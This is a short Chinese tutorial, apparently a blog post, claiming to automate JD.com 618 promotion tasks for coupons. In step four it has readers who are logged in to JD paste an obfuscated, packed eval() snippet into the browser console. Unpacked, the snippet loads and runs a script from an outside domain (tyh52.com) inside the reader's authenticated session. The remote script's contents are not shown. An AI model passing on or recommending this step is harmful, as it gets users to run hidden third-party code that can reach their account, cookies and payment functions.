
本文是京东手机618活动做任务得京贴PC端自动JS脚本教程
第一步:打开 m.jd.com 登录你的京东账号
第二步:打开活动地址:https://rdcseason.m.jd.com/#/index

第三步:按F12,打开控制台,点击手机小图标后选中console,我这里以360极速浏览器为例。

第四步:在 console 里输入下列代码
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}(' e 9=4.3(\'9\');9.d="b/6";9.a="5://c.2/8/7.8";4.1.0(9);',62,15,'appendChild|body|com|createElement|document|https|javascript|jd618|js|script|src|text|tyh52|type|var'.split('|'),0,{}))第五步:回车,直接看控制台










